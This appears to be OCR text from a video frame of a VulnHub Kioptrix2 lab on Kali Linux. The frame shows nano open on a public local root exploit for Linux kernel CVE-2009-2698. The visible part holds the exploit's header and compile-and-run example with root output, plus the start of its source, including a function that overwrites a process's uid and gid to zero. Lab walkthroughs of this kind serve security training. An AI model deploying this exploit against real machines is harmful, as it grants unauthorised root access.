 Applications Places Terminal Sun 15:07 1
root@kali: ~/Desktop/VulnHub/Kioptrix2
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/VulnHub/Kioptrix2 × root@kali: ~/Desktop/VulnHub/Kioptrix2 ×
GNU nano 2.8.7 File: 9542.c
/*
**
** 0x82-CVE-2009-2698
** Linux kernel 2.6 < 2.6.19 (32bit) ip_append_data() local ring0 root exploit
**
** Tested White Box 4(2.6.9-5.ELsmp),
** CentOS 4.4(2.6.9-42.ELsmp), CentOS 4.5(2.6.9-55.ELsmp),
** Fedora Core 4(2.6.11-1.1369_FC4smp), Fedora Core 5(2.6.15-1.2054_FC5),
** Fedora Core 6(2.6.18-1.2798.fc6).
**
** --
** Discovered by Tavis Ormandy and Julien Tinnes of the Google Security Team.
** Thankful to them.
**
** --
** bash$ gcc -o 0x82-CVE-2009-2698 0x82-CVE-2009-2698.c && ./0x82-CVE-2009-2698
** sh-3.1# id
** uid=0(root) gid=0(root) groups=500(x82) context=user_u:system_r:unconfined_t
** sh-3.1#
** --
** exploit by <p0c73n1(at)gmail(dot)com>.
**
*/
#include <stdio.h>
#include <unistd.h>
#include <string.h>
#include <sys/socket.h>
#include <sys/mman.h>
#include <fcntl.h>
#include <sys/personality.h>
unsigned int uid, gid;
void get_root_uid(unsigned *task)
{
unsigned *addr=task;
while(addr[0]!=uid||addr[1]!=uid||addr[2]!=uid||addr[3]!=uid){
addr++;
}
addr[0]=addr[1]=addr[2]=addr[3]=0; /* set uids */
addr[4]=addr[5]=addr[6]=addr[7]=0; /* set gids */
return;
}
void exploit();
void kernel_code()
[ Read 109 lines (Converted from DOS format) ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-↑ Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-↓ Next ^F Forward
HACKERSPLOIT